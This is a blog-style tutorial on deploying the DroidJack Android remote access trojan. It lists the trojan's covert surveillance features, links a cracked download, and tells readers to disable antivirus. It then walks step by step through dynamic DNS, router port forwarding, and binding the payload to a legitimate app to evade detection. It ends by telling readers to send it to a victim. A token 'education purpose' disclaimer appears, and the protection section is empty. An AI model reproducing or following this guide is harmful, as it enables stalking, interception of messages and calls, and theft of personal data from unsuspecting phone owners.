How to hack any Android phone Using DroidJack RAT
Hello Readers
But Before Demonstration , I'd like to talk briefly about DroidJack (Android Remote Access Trojan)
So , DroidJack is basically a Remote Access Trojan (RAT) i.e. basically a malware that allows the Attackers to perform various Network Attacks on the Systems through Remote Network Connection without awareness of it's existence in the System due to the stealthiness and effectiveness of the Malicious Software.
There are various Remote Attacks to be deployed into Systems for Security Compromise as follows
- Keylogging :
- Spying on the System :
- Capturing the System
- Unauthorised Access to the File System :
- Hijacking the Web Browsers :
- Unauthorised Remote Call/SMS Recording :
- Unauthorised Remote Viewing :
- Man in the Browser :
- Media Capture :
- Unauthorised Access to Administration Rights :
01. Inbuilt APK Tools :
- Bind your server APK with any other Game or App.
- Encrypt APK using AES/DES/TDES/Blowfish algorithms
- Rename APK package name
- Remove unwanted features and permissions from APK
02. File Voyager :
- Explore files
- Download file/folder
- Delete files
- Upload file/folder
- Create folder
03. SMS Trekker :
- Delete SMS
- Read Conversations
- Write SMS
- Send SMS
04. Call Manager :
- Read call logs
- Delete call logs
- Make calls
- Record call conversation
05. Contacts Browser :
- Read contacts
- Write contacts
- Delete contacts
- Add contacts
06. Remote Eyes :
- Take picture from front/back camera
- Record video from front/back camera
07. Remote Ears :
- Listen to mic lively
- Record mic
08. Web Browser :
- View browser history/bookmarks
- Open a link using browser/silently
09. GPS Locator :
- Gets the last check in GPS location of the device.
10. Additional Features of Remote Access Trojan :
- Stealth mode to hide your app from the device launcher.
- No Root access required
- Use with complete ease just like using you phone in your hand
- Install any APK and Update server
- Get screen idle time and currently running app in realtime in main panel screen.
- Make app visible/invisible dynamically, Disconnect from device permanently
- Turn on WiFi/Mobile data remotely when device is offline
- Get detailed info about device (Carrier, Phone number, Country, Root permissions, Etc)
- Whatsapp Manager (Read Whatsapp messages)
So , Are you ready to configure your DroidJack ( Android Remote Access Trojan )
It is noted that it is just for the Education Purpose
Misuse of this Remote Access Trojan could lead you to behind bars too
Let's Get Started
01. Download DroidJack from here : http://dl.rekings.com/files/DroidJack.4.4.Cracked.zip
Password is rekings.com
Note : Disable the Anti-virus before Downloading it
You don't need to write Username and Password , Just Click on the Unlocked Icon Button
02. Enter your preferred App Name of your Remote Access Trojan.
03. Enter your preferred File Name of your Remote Access Trojan.
04. Enter the Dynamic DNS :
It should either be either IPv4 address (Locally) or Dynamic DNS (Remotely)
For Remote Configuration of DroidJack , You need to sign up to https://www.noip.com/sign-up
Once you've registered yourself to www.noip.com. Click on the Add Host and enter your
preferred Host and Save it.
05. Once you've added the host , Download Dynamic DNS Update Client from here www.noip.com/download?page=win
06. Now , We are required to forward the port , Open up your Command Prompt and Type ipconfig
Copy Default Gateway IP Address from your Command Prompt & Type into the Web Browser address bar
07. Once you've typed your Default Gateway IP Address into the Web Browser
Login Page will appear on your Web Browser now where you need to authenticate
yourself with your Username & Password (Generally they are under your router)
Default Username and Password : ( admin , admin or admin , password)
08. Once you've logged into your router settings , you'll find Port Forwarding section there
Navigate to your Port Forwarding section and Click on Add Port and enter port 1337 and save it
09. Bind with another APK : If you want your Android RAT to be more stealthy
Just don't forget to check the bind checkbox for it else it won't bind the file with it
10. You can use Custom Icon for better precaution against the detection
Just don't forget to check the Use Custom Icon checkbox for it else it won't work

12. After some time it will generate a prompt showing that the APK is successfully generated
and can be found in the same folder as your DroidJack application.
13. So now go to Devices and set the port field in the lower left corner to the same port with
which you have generated the APK as in my case it is 1337 and then click on Reception
to start the listening mode.
14. Now send the RAT to your victim by any means
16. As you can see below the phone is listed in Devices list
17. Now right clicking on the mobile device will give a list of options which you can use.
18. Done
How do you Protect yourself from RAT
Thank you
I hope you enjoy playing with DroidJack (Android Remote Access Trojan)
Happy Hacking










ConversionConversion EmoticonEmoticon